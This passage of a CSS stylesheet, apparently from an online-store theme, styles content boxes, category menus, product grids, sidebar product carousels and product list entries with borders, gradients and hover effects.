		
	/* @end */
	
	/* @group Block */
	
	.box {
		padding-top: 15px;
	}
		.mfilter-box.box {
			margin: 0px;
		}

		.box .box-heading {
			float: left;
			margin: 22px 20px 22px 0px;
			padding: 0px;
			font-size: 16px;
			line-height: 20px;
			font-weight: 700;
			color: #2E2C37;
		}
		
		.box .strip-line {
			background: url(../img/patterns/heading/01.png) 0px 50% repeat-x;
			height: 66px;
			overflow: hidden;
		}
		
			.center-column .box {
				padding: 10px 0px 0px 0px;
			}
				
				.center-column .box .box-heading {
					margin-top: 12px;
				}
				
				.center-column .box .strip-line {
					height: 46px;
				}
		
		.box .box-content {
			clear: both;
		}
		
			.box .box-content.products {
				overflow: hidden;
				padding-top: 7px;
			}

		.box > .prev, 
		.box > .next {
			float: right;
			margin: 12px 0px 0px 5px;
			width: 28px;
			height: 28px;
			border-radius:         2px;
			-moz-border-radius:    2px;
			-webkit-border-radius: 2px;
		}
		
			.col-sm-3 .box > .prev,
			.col-sm-3 .box > .next,
			.col-sm-4 .box > .prev,
			.col-sm-4 .box > .next {
				display: none;
			}
		
			.center-column .box > .prev, 
			.center-column .box > .next {
				margin-top: 8px;
			}
			
			.box > .prev {
				margin-left: 20px;
			}
		
			.box > .prev span, 
			.box > .next span {
				display: block;
				width: 14px;
				height: 14px;
				margin: 1px auto;
			}
			
				.box > .next span {
				}
				
				.box > .prev span:before {
			 content: "\f104";
			 font-family: FontAwesome;
			 font-weight:normal;
			 color: #2E2C37;
			 font-size:24px;
			}
			
			.box > .next span:before {
					content: "\f105";
			        font-family: FontAwesome;
					font-weight:normal;
			        color: #2E2C37;
			        font-size:24px;
					margin-left: 3px;
				}
				
	/* @end */

     /* @group Block for column left & right */
     
     .col-sm-3 .box,
     .col-sm-4 .box,
     .col-md-3 .box,
     .col-md-4 .box {
          padding-top: 24px !important;
     }
     
          .col-sm-3 .box .box-heading,
          .col-sm-4 .box .box-heading,
          .col-md-3 .box .box-heading,
          .col-md-4 .box .box-heading {
               background:none; /* Old browsers */
               border: 1px solid #2E2C37;
			   border-bottom: 2px solid #2E2C37;
               border-radius: 4px 4px 0px 0px;
               -webkit-border-radius: 4px 4px 0px 0px;
               -moz-border-radius: 4px 4px 0px 0px;
               color: #2E2C37;
               font-size: 16px;
               font-weight: 700;
               padding: 12px 23px 12px 23px;
               float: none;
               margin: 0px;
               position: relative;
          }
          
               .col-sm-3 .box:first-of-type .box-heading,
               .col-sm-4 .box:first-of-type .box-heading,
               .col-md-3 .box:first-of-type .box-heading,
               .col-md-4 .box:first-of-type .box-heading {
                    background: #none; /* Old browsers */
                    border: 1px solid #2E2C37;
					border-bottom: 2px solid #2E2C37;
               }
          
               .col-sm-3 .box .box-heading:before,
               .col-sm-4 .box .box-heading:before,
               .col-md-3 .box .box-heading:before,
               .col-md-4 .box .box-heading:before {
                    content: '';
                    position: absolute;
                    height: 10px;
                    width: 100%;

                    border-radius:         4px;
                    -moz-border-radius:    4px;
                    -webkit-border-radius: 4px;
                    opacity: 0.3;
                    top: 0;
                    left: 0;
               }
               
                    .menu-style-2 .col-sm-3 .box .box-heading:before,
                    .menu-style-2 .col-sm-4 .box .box-heading:before,
                    .menu-style-2 .col-md-3 .box .box-heading:before,
                    .menu-style-2 .col-md-4 .box .box-heading:before{
                         display: none;
                    }
          
          .col-sm-3 .box .strip-line,
          .col-sm-4 .box .strip-line,
          .col-md-3 .box .strip-line,
          .col-md-4 .box .strip-line {
               display: none;
          }
          
          .col-sm-3 .box .box-content,
          .col-sm-4 .box .box-content,
          .col-md-3 .box .box-content,
          .col-md-4 .box .box-content {
               background: #fff ;
               border: 1px solid #e0e0e0;
			   border-top:none;
               border-radius: 2px 2px 4px 4px;
               -webkit-border-radius: 2px 2px 4px 4px;
               -moz-border-radius: 2px 2px 4px 4px;
               box-shadow: 0px 2px 2px -1px rgba(50, 50, 50, 0.1);
               -webkit-box-shadow: 0px 2px 2px -1px rgba(50, 50, 50, 0.1);
               -moz-box-shadow: 0px 2px 2px -1px rgba(50, 50, 50, 0.1);
               padding: 20px;
               position: relative;
               margin-top: -1px;
          }
          
               .menu-style-2 .col-sm-3 .box .box-content,
               .menu-style-2 .col-sm-4 .box .box-content,
               .menu-style-2 .col-md-3 .box .box-content,
               .menu-style-2 .col-md-4 .box .box-content {
                    border-top: none;
               }
     
     /* @end */

     /* @group Block Category */
	
	.box-category {
	}
	
		.box-category ul {
			list-style: none;
			padding: 0px;
			margin: 0px;
		}
		
		     .box-category > ul {
		          position: relative;
		          margin: -20px;
		     }
		
			.box-category > ul > li {
				border-bottom: 1px solid #e0e0e0;
				padding: 0px;
				position: relative;
			}
			
			     .box-category > ul > li:last-child {
			          border-bottom: none;
			     }
			
				.box-category ul li a {
					line-height: 34px;
					padding: 0px;
					position: relative;
				}
				
				     .box-category ul li a:first-child {
				          padding-left: 15px;
				     }
				     
				     .box-category ul li a:last-child {
				          padding-right: 20px;
				     }
				
				     .box-category ul li > a:first-child:before {
				          font-family: 'FontAwesome';
                          content: "\f105";
				          padding-right: 10px;
				          color: #d2d2d2;
				     }
				
					.box-category ul li a.active {
						color: #2E2C37;
						font-weight: bold;
					}
					
					.box-category ul li .head {
					     position: absolute;
					     top: 0;
					     right: 0;
					}
				
					.box-category ul li .head a {
						font-size: 14px;
						line-height: 34px;
						padding-top: 1px;
						padding-right: 10px !important;
					}
					
					     .box-category ul li .head a .minus {
					          padding-right: 2px;
					     }
					
						.box-category ul li .head .plus {
							display: none;
						}
						
							.box-category ul li .head .collapsed .plus {
								display: block;
							}
							
							.box-category ul li .head .collapsed .minus {
								display: none;
							}
			
				.box-category ul li ul li {
					border-top: 1px solid #e0e0e0;
					padding: 0px 0px 0px 15px;
				}
				
	/* @end */
		
	/* @group Product */
	
	#mfilter-content-container .product-grid {
		display: none;
	}
	
		#mfilter-content-container .product-grid.active {
			display: block;
		}
		
		#mfilter-content-container > span {
			background: none !important;
			top: 0;
		}
		
			#mfilter-content-container > span:before {
				content: '';
				position: absolute;
				width: 100%;
				height: 100%;
				background: #fff;
				filter: alpha(opacity=40);
				filter: progid:DXImageTransform.Microsoft.Alpha(opacity=40);
				opacity: 0.4;
				-moz-opacity: 0.40; 
				left: 0;
				top: 0;
			}
		
			#mfilter-content-container > span > img {
				top: -140px !important;
				position: relative;
				z-index: 20;
			}
	
	.product-grid {
		position: relative;
		margin-top: -30px;
		clear: both;
		z-index: 1;
	}
	
		.col-sm-3 .product-grid,
		.col-sm-4 .product-grid {
			display: table !important;
		}
				
		.center-column .product-grid {
			padding-bottom: 30px;
		}
		
		.center-column .related-products .product-grid {
			padding-bottom: 20px;
		}
		
		.box-product .owl-controls { 
			display: none !important;
		}
	
		.product-grid .product {
			margin-top: 30px;
			margin-bottom: 5px;
			position: relative;
		}
		
		.product-grid > .row {
	          margin: 0px;
	          padding: 0px;
	          position: relative;
	     }
	     
	      .product-grid > .row > div {
	               padding: 0px;
	               position: static;
	          }
		
		     .product-grid .product:before {

		     }
		     
		     .product-grid .product:after {

		     }
		     
		     .product-grid .product .product-overflow {
		          background: #ffffff; /* Old browsers */
		          background: -moz-linear-gradient(top,  #ffffff 66%, #f7f7f7 100%); /* FF3.6+ */
		          background: -webkit-gradient(linear, left top, left bottom, color-stop(66%,#ffffff), color-stop(100%,#f7f7f7)); /* Chrome,Safari4+ */
		          background: -webkit-linear-gradient(top,  #ffffff 66%,#f7f7f7 100%); /* Chrome10+,Safari5.1+ */
		          background: -o-linear-gradient(top,  #ffffff 66%,#f7f7f7 100%); /* Opera 11.10+ */
		          background: -ms-linear-gradient(top,  #ffffff 66%,#f7f7f7 100%); /* IE10+ */
		          background: linear-gradient(to bottom,  #ffffff 66%,#f7f7f7 100%); /* W3C */
		          filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffffff', endColorstr='#f7f7f7',GradientType=0 ); /* IE6-9 */
		          border: 1px solid #f1f1f1;
		          padding: 28px 20px;
		          text-align: center;
		          border-radius:         4px;
		          -moz-border-radius:    4px;
		          -webkit-border-radius: 4px;
		          -webkit-transition: all 0.2s;
		          -moz-transition:    all 0.2s;
		          -o-transition:      all 0.2s;
		          transition:         all 0.2s;
		     }
		
     			.product-grid .product:hover .product-overflow,
     			.product-grid .product:hover:before,
     			.product-grid .product:hover:after {
                       
     			}
     			
     			.product-grid .product:hover .product-overflow {
     			     background: -moz-linear-gradient(top,  #ffffff 66%, #e5effb 100%); /* FF3.6+ */
     			     background: -webkit-gradient(linear, left top, left bottom, color-stop(66%,#ffffff), color-stop(100%,#e5effb)); /* Chrome,Safari4+ */
     			     background: -webkit-linear-gradient(top,  #ffffff 66%,#e5effb 100%); /* Chrome10+,Safari5.1+ */
     			     background: -o-linear-gradient(top,  #ffffff 66%,#e5effb 100%); /* Opera 11.10+ */
     			     background: -ms-linear-gradient(top,  #ffffff 66%,#e5effb 100%); /* IE10+ */
     			     background: linear-gradient(to bottom,  #ffffff 66%,#e5effb 100%); /* W3C */
     			     filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffffff', endColorstr='#e5effb',GradientType=0 ); /* IE6-9 */
     			}

			.sale {
				background: #FC3B29;
				border-radius: 50%;
				-moz-border-radius: 50%;
				-webkit-border-radius: 50%;
				width: 35px;
				height: 35px;
				padding: 7px 0px;
				color: #fff;
				font-weight: 600;
				font-size: 12px;
				position: absolute;
				z-index: 1;
				left: 10px;
				top:10px;
			}
			
				.product-info .sale {
					left: 25px;
					top: 10px;
					z-index: 3;
					
				}
				
			.product-grid .product .image {
				position: relative;
				padding: 0px 8px;
			}
			
				.product-grid .product .image .quickview {
					position: absolute;
					text-align:center;
					bottom: 15px;
					left:10px;
					z-index: 1;
				}
				
					.product-grid .product .image .quickview a {
						text-align:center;
						display: inline-block;
						background: #fefefe;
						color:#2E2C37;
						font-size: 16px;
						line-height: 16px;
						padding: 5px;
						border-radius: 2px;
						-moz-border-radius: 2px;
						-webkit-border-radius: 2px;
						opacity: 0;
						filter: alpha(opacity=0);
						-webkit-transform: scale(0);
						-ms-transform: scale(0);
						transform: scale(0);
						-webkit-transition: all 0.2s;
						-moz-transition:    all 0.2s;
						-o-transition:      all 0.2s;
						transition:         all 0.2s;
						cursor: pointer;
					}
					
						.product-grid .product:hover .image .quickview a {
							opacity: 1;
							filter: alpha(opacity=100);
							-webkit-transform: scale(1,1);
							-ms-transform: scale(1,1);
							transform: scale(1,1);
						}
						
						/* Wishlist-Compare */		
				.product-grid .product .image .wishlist-compare {
					position: absolute;
					text-align:center;
					bottom: 15px;
					right:10px;
					z-index: 1;
				}
				
					.product-grid .product .image .wishlist-compare a {
						text-align:center;
						display: inline-block;
						background: #fefefe;
						color:#2E2C37;
						font-size: 16px;
						line-height: 16px;
						padding: 5px;
						border-radius: 2px;
						-moz-border-radius: 2px;
						-webkit-border-radius: 2px;
						opacity: 0;
						filter: alpha(opacity=0);
						-webkit-transform: scale(0);
						-ms-transform: scale(0);
						transform: scale(0);
						-webkit-transition: all 0.2s;
						-moz-transition:    all 0.2s;
						-o-transition:      all 0.2s;
						transition:         all 0.2s;
						cursor: pointer;
					}
					
						.product-grid .product:hover .image .wishlist-compare a {
							opacity: 1;
							filter: alpha(opacity=100);
							-webkit-transform: scale(1,1);
							-ms-transform: scale(1,1);
							transform: scale(1,1);
						}
	
				.product-grid .product .image img.zoom-image-effect {
					-webkit-transform: scale(1,1);
					-webkit-transition-timing-function: ease-out;
					-webkit-transition-duration: 250ms;
					-moz-transform: scale(1,1);
					-moz-transition-timing-function: ease-out;
					-moz-transition-duration: 250ms;
				}
				
					.product-grid .product:hover .image img.zoom-image-effect {
						-webkit-transform: scale(1.05,1.07);
						-webkit-transition-timing-function: ease-out;
						-webkit-transition-duration: 250ms;
						-moz-transform: scale(1.05,1.07);
						-moz-transition-timing-function: ease-out;
						-moz-transition-duration: 250ms;
					}
					
					.product-grid .product .image-swap-effect {
						position: relative;
					}
					
						.product-grid .product .image-swap-effect .swap-image {
							position: absolute;
							visibility: hidden;
						}
	
							.product-grid .product:hover .image-swap-effect .swap-image {
								visibility: visible;
							}
			
			.product-grid .product .name {
				padding-top: 10px;
			}
			
			     .product-grid .product .name a {
			          font-size: 15px;
			          font-weight: 600;
			          color: #FC3B29;
			     }
			     
			          .product-grid .product .name a:hover {
			               color: #2E2C37;
			          }
				
			.product-grid .product .price {
				color: #2E2C37;
				font-size: 16px;
				font-weight:700;
				padding-top: 3px;
				position: relative;
				margin-bottom: -8px;
			}
			
				.product-grid .product .price .price-old {
					color: #808080;
					text-decoration: line-through;
					padding-right: 2px;
					font-size: 12px;
					font-weight:300;
				}
				
				.product-grid .product .price .price-new {
				     color: #2E2C37;
				}

			.product-grid .product .rating {
				line-height: 1.4;
			}

			.product-grid .product .only-hover .button {
				margin-top: 18px;
			}
			
	/* @end */
	
	/* @group Product Style 1 */
	
	.product-style-1 .product-grid {
	}
	
	     .product-style-1 .product-grid > .row {
	          margin: 0px;
	          padding: 0px;
	          position: relative;
	     }
	     
	          .product-style-1 .product-grid > .row > div {
	               padding: 0px;
	               position: static;
	          }
	          
	          .product-style-1 .product-grid .product {
	               margin: 30px 0px 0px 0px; 
	          }
	          
	          .product-style-1 .product-grid .product:before {
	               display: none;
	          }
	          
	          .product-style-1 .product-grid .product:after {
	               top: 0;
	               left: 0;
	               right: 0;
	               bottom: 0;
	          }
	          
	          .product-style-1 .product-grid .product .product-overflow {
	               background: rgb(243,249,248); /* Old browsers */
	               background: -moz-linear-gradient(top,  rgba(243,249,248,1) 0%, rgba(255,255,255,1) 25%, rgba(255,255,255,1) 75%, rgba(255,255,255,1) 75%, rgba(243,249,248,1) 100%); /* FF3.6+ */
	               background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(243,249,248,1)), color-stop(25%,rgba(255,255,255,1)), color-stop(75%,rgba(255,255,255,1)), color-stop(75%,rgba(255,255,255,1)), color-stop(100%,rgba(243,249,248,1))); /* Chrome,Safari4+ */
	               background: -webkit-linear-gradient(top,  rgba(243,249,248,1) 0%,rgba(255,255,255,1) 25%,rgba(255,255,255,1) 75%,rgba(255,255,255,1) 75%,rgba(243,249,248,1) 100%); /* Chrome10+,Safari5.1+ */
	               background: -o-linear-gradient(top,  rgba(243,249,248,1) 0%,rgba(255,255,255,1) 25%,rgba(255,255,255,1) 75%,rgba(255,255,255,1) 75%,rgba(243,249,248,1) 100%); /* Opera 11.10+ */
	               background: -ms-linear-gradient(top,  rgba(243,249,248,1) 0%,rgba(255,255,255,1) 25%,rgba(255,255,255,1) 75%,rgba(255,255,255,1) 75%,rgba(243,249,248,1) 100%); /* IE10+ */
	               background: linear-gradient(to bottom,  rgba(243,249,248,1) 0%,rgba(255,255,255,1) 25%,rgba(255,255,255,1) 75%,rgba(255,255,255,1) 75%,rgba(243,249,248,1) 100%); /* W3C */
	               filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#f3f9f8', endColorstr='#f3f9f8',GradientType=0 ); /* IE6-9 */
	               border: 1px solid #bbd9d9;
	               margin-left: -1px;
	               position: relative;
	               border-radius: 0px;
	               -webkit-border-radius: 0px;
	               -moz-border-radius: 0px;
	               padding: 28px 20px;
	               -webkit-transition: border-color 0.2s;
	               -moz-transition: border-color 0.2s;
	               -o-transition: border-color 0.2s;
	               transition: border-color 0.2s;
	               text-align: left;
	          }
	          
	               .product-style-1 .product-grid .product:hover {
	                    z-index: 2;
	               }
	               
	               .product-style-1 .product-grid .product:hover .product-overflow {
	                    border-width: 4px;
	                    padding: 25px 17px;
	                    background: rgb(243,249,248); /* Old browsers */
	                    background: -moz-linear-gradient(top,  rgba(243,249,248,1) 0%, rgba(255,255,255,1) 25%, rgba(255,255,255,1) 75%, rgba(255,255,255,1) 75%, rgba(243,249,248,1) 100%); /* FF3.6+ */
	                    background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(243,249,248,1)), color-stop(25%,rgba(255,255,255,1)), color-stop(75%,rgba(255,255,255,1)), color-stop(75%,rgba(255,255,255,1)), color-stop(100%,rgba(243,249,248,1))); /* Chrome,Safari4+ */
	                    background: -webkit-linear-gradient(top,  rgba(243,249,248,1) 0%,rgba(255,255,255,1) 25%,rgba(255,255,255,1) 75%,rgba(255,255,255,1) 75%,rgba(243,249,248,1) 100%); /* Chrome10+,Safari5.1+ */
	                    background: -o-linear-gradient(top,  rgba(243,249,248,1) 0%,rgba(255,255,255,1) 25%,rgba(255,255,255,1) 75%,rgba(255,255,255,1) 75%,rgba(243,249,248,1) 100%); /* Opera 11.10+ */
	                    background: -ms-linear-gradient(top,  rgba(243,249,248,1) 0%,rgba(255,255,255,1) 25%,rgba(255,255,255,1) 75%,rgba(255,255,255,1) 75%,rgba(243,249,248,1) 100%); /* IE10+ */
	                    background: linear-gradient(to bottom,  rgba(243,249,248,1) 0%,rgba(255,255,255,1) 25%,rgba(255,255,255,1) 75%,rgba(255,255,255,1) 75%,rgba(243,249,248,1) 100%); /* W3C */
	                    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#f3f9f8', endColorstr='#f3f9f8',GradientType=0 ); /* IE6-9 */
	               }
	               
	                    .product-style-1 .product-grid .product .product-overflow .name,
	                    .product-style-1 .product-grid .product .product-overflow .rating {
	                         padding-left: 6px;
	                         padding-right: 6px;
	                    }
	               
	               .product-style-1 .product-grid .product .only-hover .button {
	                    display: block;
	                    text-align: center;
	               }
	          
	          .product-style-1 .product-grid > .row > div:first-of-type .product .product-overflow {
	               margin-left: 0px;
	               margin-right: -1px;
	          }
	          
	          .product-style-1 .product-grid .product .right .price {
	               display: none;
	          }
	          
	          .product-style-1 .product-grid .product .left .price {
	               position: absolute;
	               bottom: 24px;
	               right: 0px;
	               background: #f1f8f6;
	               background: -moz-linear-gradient(top, #f1f8f6 0%, #ffffff 0%, #f1f8f6 99%);
	               background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#f1f8f6), color-stop(0%,#ffffff), color-stop(99%,#f1f8f6));
	               background: -webkit-linear-gradient(top, #f1f8f6 0%,#ffffff 0%,#f1f8f6 99%);
	               background: -o-linear-gradient(top, #f1f8f6 0%,#ffffff 0%,#f1f8f6 99%);
	               background: -ms-linear-gradient(top, #f1f8f6 0%,#ffffff 0%,#f1f8f6 99%);
	               background: linear-gradient(to bottom, #f1f8f6 0%,#ffffff 0%,#f1f8f6 99%);
	               border: 1px solid #d3e3e1;
	               border-radius: 20px;
	               -webkit-border-radius: 20px;
	               -moz-border-radius: 20px;
	               -webkit-box-shadow: 0px 2px 1px -1px rgba(50, 50, 50, 0.15);
	               -moz-box-shadow: 0px 2px 1px -1px rgba(50, 50, 50, 0.15);
	               box-shadow: 0px 2px 1px -1px rgba(50, 50, 50, 0.15);
	               padding: 3px 25px;
	          }
	          
	               .product-style-1 .product-grid .product .left .price .price-old {
	                    display: none;
	               }
	               
	          .product-style-1 .product-grid .product .product-overflow .rating {
	               padding-top: 3px;
	          }
	
	/* @end */
	
	/* @group Product Style 2 */
	
	.product-style-2 .product-grid {
	}
	
	     .product-style-2 .product-grid > .row {
	          margin: 0px;
	          padding: 0px;
	          position: relative;
	     }
	     
	          .product-style-2 .product-grid > .row > div {
	               padding: 0px;
	               position: static;
	          }
	          
	          .product-style-2 .product-grid .product {
	               margin: 30px 0px 0px 0px; 
	          }
	          
	          .product-style-2 .product-grid .product:before {
	               display: none;
	          }
	          
	          .product-style-2 .product-grid .product:after {
	               top: 0;
	               left: 0;
	               right: 0;
	               bottom: 0;
	          }
	          
	          .product-style-2 .product-grid .product:hover {
	               z-index: 2;
	          }
	          
	          .product-style-2 .product-grid .product .product-overflow {
	               background: #fff;
	               border: 1px solid #f1f1f1;
	               margin-left: -1px;
	               margin-bottom: 1px;
	               position: relative;
	               border-radius: 0px;
	               -webkit-border-radius: 0px;
	               -moz-border-radius: 0px;
	               padding: 28px 25px;
	               -webkit-transition: border-color 0.2s;
	               -moz-transition: border-color 0.2s;
	               -o-transition: border-color 0.2s;
	               transition: border-color 0.2s;
	               text-align: left;
	          }
	               
	               .product-style-2 .product-grid .product .name {
	                    margin-top: 37px;
	               }
     	               
     	               .product-style-2 .product-grid .product .name:before {
     	                     background: #e6e6e6;
     	                     width: 100%;
     	                     height: 1px;
     	                     position: absolute;
     	                     content: '';
     	                     left: 0;
     	                     margin-top: -25px;
     	                }

	               .product-style-2 .product-grid .product .only-hover .button {
	                    display: block;
	                    text-align: center;
	               }
	          
	          .product-style-2 .product-grid > .row > div:first-of-type .product .product-overflow {
	               margin-left: 0px;
	               margin-right: -1px;
	          }
	          
	          .product-style-2 .product-grid .product .product-overflow .rating {
	               padding-top: 3px;
	          }
	
	/* @end */
				
	/* @group Product for column left & right */
	
	#main .col-sm-3 .products,
	#main .col-sm-4 .products,
	#main .col-md-3 .products,
	#main .col-md-4 .products {
		padding: 0px !important;
	}
	
		.col-sm-3 .box-product .owl-controls,
		.col-sm-4 .box-product .owl-controls,
		.col-md-3 .box-product .owl-controls,
		.col-md-4 .box-product .owl-controls {
			display: block !important;
			position: relative;
			margin-top: -16px;
			border-top: 1px solid #e0e0e0;
			padding-top: 13px;
			padding-bottom: 12px;
		}
		
		.box-product .owl-pagination {
			position: relative;
			z-index: 15;
			width: 60%;
			margin: 0px 0px 10px 0px;
			padding-left: 0;
			margin-left: 20%;
			text-align: center;
			list-style: none;
		}
			
			.box-product .owl-pagination > div {
				display: inline-block;
				width: 12px;
				height: 12px;
				margin: 1px 3px;
				padding: 0px;
				text-indent: -999px;
				cursor: pointer;
				background: #bdbdbd;
				-webkit-box-shadow: inset 0px 1px 2px 0px rgba(50, 50, 50, 0.20);
				-moz-box-shadow:    inset 0px 1px 2px 0px rgba(50, 50, 50, 0.20);
				box-shadow:         inset 0px 1px 2px 0px rgba(50, 50, 50, 0.20);
				border: none;
				border-radius: 10px;
			}
			
			.box-product .owl-pagination > div.active {
				background: #FC3B29; /* Old browsers */
				-webkit-box-shadow: none;
				-moz-box-shadow: none;
				box-shadow: none;
			}
		
		.col-sm-3 .products .product-grid,
		.col-sm-4 .products .product-grid,
		.col-md-3 .products .product-grid,
		.col-md-4 .products .product-grid {
		     margin: 0px;
		}
		
		.col-sm-3 .products .row > div,
		.col-sm-4 .products .row > div,
		.col-md-3 .products .row > div,
		.col-md-4 .products .row > div {
			width: 100%;
		}
		
			.col-sm-3 .products .row > div .product,
			.col-sm-4 .products .row > div .product,
			.col-md-3 .products .row > div .product,
			.col-md-4 .products .row > div .product {
				background: none;
				border: none;
				margin: 0px;
				border-top: 1px solid #e0e0e0;
			}
			
			     .col-sm-3 .products .row > div .product:after,
			     .col-sm-4 .products .row > div .product:after,
			     .col-md-3 .products .row > div .product:after,
			     .col-md-4 .products .row > div .product:after,
			     .col-sm-3 .products .row > div .product:before,
			     .col-sm-4 .products .row > div .product:before,
			     .col-md-3 .products .row > div .product:before,
			     .col-md-4 .products .row > div .product:before {
			          display: none;
			     }
			     
			     .col-sm-3 .products .row > div .product .product-overflow,
			     .col-sm-4 .products .row > div .product .product-overflow,
			     .col-md-3 .products .row > div .product .product-overflow,
			     .col-md-4 .products .row > div .product .product-overflow {
			          padding: 10px;
			          margin: 0px;
			          background: none;
			          border: none;
			          text-align: left;
			     }
			
				.col-sm-3 .products .row > div .product .left,
				.col-sm-4 .products .row > div .product .left,
				.col-md-3 .products .row > div .product .left,
				.col-md-4 .products .row > div .product .left {
					float: left;
					width: 40%;
				}
				
				     .col-sm-3 .products .row > div .product .left .price,
				     .col-sm-4 .products .row > div .product .left .price,
				     .col-md-3 .products .row > div .product .left .price,
				     .col-md-4 .products .row > div .product .left .price {
				          display: none;
				     }
				     
				.col-sm-3 .products .row > div .product .right,
				.col-sm-4 .products .row > div .product .right,
				.col-md-3 .products .row > div .product .right,
				.col-md-4 .products .row > div .product .right {
					float: left;
					width: 54%;
					margin-left: 6%;
					padding-top: 5px;
				}
     			
     			     .col-sm-3 .products .row > div .product .name,
     			     .col-sm-4 .products .row > div .product .name,
     			     .col-md-3 .products .row > div .product .name,
     			     .col-md-4 .products .row > div .product .name {
     			          padding-top: 8px;
     			          padding-left: 0px;
     			          padding-right: 0px;
     			          margin: 0px;
     			     }
     			
     				     .col-sm-3 .products .row > div .product .name a,
     				     .col-sm-4 .products .row > div .product .name a,
     				     .col-md-3 .products .row > div .product .name a,
     				     .col-md-4 .products .row > div .product .name a {
     				          color: #2E2C37;
     				     }
     				     
     				     .product-style-2 .col-sm-3 .products .row > div .product .name:before, 
     				     .product-style-2 .col-sm-4 .products .row > div .product .name:before, 
     				     .product-style-2 .col-md-3 .products .row > div .product .name:before, 
     				     .product-style-2 .col-md-4 .products .row > div .product .name:before {
     				          display: none;
     				     }
     				
     				.col-sm-3 .products .product .price,
     				.col-sm-4 .products .product .price,
     				.col-md-3 .products .product .price,
     				.col-md-4 .products .product .price {
     					padding-top: 0px;
     					margin: -4px 0px 0px 0px;
     				}
     				
     				     .col-sm-3 .products .product .right .price,
     				     .col-sm-4 .products .product .right .price,
     				     .col-md-3 .products .product .right .price,
     				     .col-md-4 .products .product .right .price {
     				          display: block;
     				     }
     				
     				.col-sm-3 .products .product .rating,
     				.col-sm-4 .products .product .rating,
     				.col-md-3 .products .product .rating,
     				.col-md-4 .products .product .rating {
     					display: none;
     				}
     				
     				.col-sm-3 .product-grid .product .only-hover .button,
     				.col-sm-4 .product-grid .product .only-hover .button,
     				.col-md-3 .product-grid .product .only-hover .button,
     				.col-md-4 .product-grid .product .only-hover .button {
     				     display: block;
     				     padding-left: 10px;
     				     padding-right: 10px;
     				     text-align: center;
     				     margin-right: 10px;
     				     margin-top: 8px;
     				}
     				
     				     .button-style-2 .col-sm-3 .product-grid .product .only-hover .button,
     				     .button-style-2 .col-sm-4 .product-grid .product .only-hover .button,
     				     .button-style-2 .col-md-3 .product-grid .product .only-hover .button,
     				     .button-style-2 .col-md-4 .product-grid .product .only-hover .button {
     				          display: none;
     				     }
				
	/* @end */
			
	/* @group Product list */
	
	.product-list {
	     position: relative;
	     margin-top: -10px;
	}
     
     #mfilter-content-container .product-list {
     	position: absolute;
     	width: 100%;
     	max-height: 100px;
     	overflow: hidden;
     	opacity: 0;
     	z-index: -10;
     }
     
     	#mfilter-content-container .product-list.active {
     		position: relative;
     		visibility: visible;
     		max-height: none;
     		overflow: visible;
     		opacity: 1;
     		z-index: 0;
     	}
	
		.product-list > div {
			position: relative;
			z-index: 1;
			margin: 0px 0px 24px 0px;
		}
		
		     .product-list > div .product-list-overflow {
		          background: #ffffff;
		          background: -moz-linear-gradient(top, #ffffff 66%, #f7f7f7 100%);
		          background: -webkit-gradient(linear, left top, left bottom, color-stop(66%,#ffffff), color-stop(100%,#f7f7f7));
		          background: -webkit-linear-gradient(top, #ffffff 66%,#f7f7f7 100%);
		          background: -o-linear-gradient(top, #ffffff 66%,#f7f7f7 100%);
		          background: -ms-linear-gradient(top, #ffffff 66%,#f7f7f7 100%);
		          background: linear-gradient(to bottom, #ffffff 66%,#f7f7f7 100%);
		          filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffffff', endColorstr='#f7f7f7',GradientType=0 );
		          border: 1px solid #f1f1f1;
		          border-radius: 4px;
		          -moz-border-radius: 4px;
		          -webkit-border-radius: 4px;
		          -webkit-transition: all 0.2s;
		          -moz-transition: all 0.2s;
		          -o-transition: all 0.2s;
		          transition: all 0.2s;
		          padding: 20px;
		          
		     }

			.product-list > div:hover .product-list-overflow {
				background: -moz-linear-gradient(top,  #ffffff 66%, #e5effb 100%); /* FF3.6+ */
				background: -webkit-gradient(linear, left top, left bottom, color-stop(66%,#ffffff), color-stop(100%,#e5effb)); /* Chrome,Safari4+ */
				background: -webkit-linear-gradient(top,  #ffffff 66%,#e5effb 100%); /* Chrome10+,Safari5.1+ */
				background: -o-linear-gradient(top,  #ffffff 66%,#e5effb 100%); /* Opera 11.10+ */
				background: -ms-linear-gradient(top,  #ffffff 66%,#e5effb 100%); /* IE10+ */
				background: linear-gradient(to bottom,  #ffffff 66%,#e5effb 100%); /* W3C */
				filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffffff', endColorstr='#e5effb',GradientType=0 ); /* IE6-9 */
			}
			
			.product-list > div:before {

			}
			
			.product-list > div:after {

			}
			
			.product-list > div:hover .product-list-overflow,
			.product-list > div:hover:before,
			.product-list > div:hover:after {
			    
			}
		
			.product-list .image {
				text-align: center;
			}
			
			     .product-list .image img {
			          display: block;
			          margin: 0px auto;
			     }
			
			.product-list .name-desc {
				padding-top: 10px;
			}
				
				.product-list .name-desc .name a {
					font-size: 18px;
					font-weight: 600;
					color: #FC3B29
				}
				
				     .product-list .name-desc .name a:hover {
				          color: #2E2C37;
				     }
				
				.product-list .name-desc .description {
					font-size: 12px;
					padding: 18px 0px 0px 0px;
				}
				
				.product-list .name-desc .rating-reviews {
					margin: 26px 0px 0px 0px;
					padding: 17px 0px 0px 0px;
					border-top: 1px solid #e0e0e0;
				}
					
					.product-list .name-desc .rating-reviews .rating {
						float: left;
						width: auto;
						padding: 0px 20px 0px 0px;
					}
									
					.product-list .name-desc .rating-reviews .reviews {
						float: left;
						width: auto;
					}
					
						.product-list .name-desc .rating-reviews .reviews span {
							color: #4ecdc4;
						}
						
			.product-list .actions {
				position: static;
			}
			
				.product-list .actions > div {
					padding: 15px 0px 0px 20px;
				}
				
					.product-list .actions > div:before {
						width: 1px;
						background: #e0e0e0;
						content: '';
						position: absolute;
						top: 0;
						bottom: 0;
						margin: 0px 0px 0px -20px;
					}
					
					.product-list .actions > div .price {
						text-align: center;
						color: #2E2C37;
						font-size: 26px;
						font-weight: 700;
						line-height: 1.3;
						padding: 0px 0px 15px 0px;
					}
					
						.product-list .actions > div .price .price-old {
							color: #808080;
							text-decoration: line-through;
